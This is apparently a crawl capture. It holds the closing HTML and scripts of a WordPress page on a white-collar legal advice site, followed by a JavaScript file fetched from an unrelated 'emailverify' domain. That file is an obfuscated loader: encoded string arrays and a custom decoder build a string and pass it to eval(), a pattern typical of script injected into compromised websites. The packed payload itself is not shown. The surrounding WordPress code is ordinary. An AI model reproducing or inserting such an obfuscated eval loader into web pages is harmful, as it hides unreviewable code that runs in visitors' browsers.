{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=4732" id="uicore_global-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"8ab6b35d4d","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d019880593"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"what is the halfway house like?","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"d363e8cf55","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 24835
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"aOKByIdsE",29,8,5))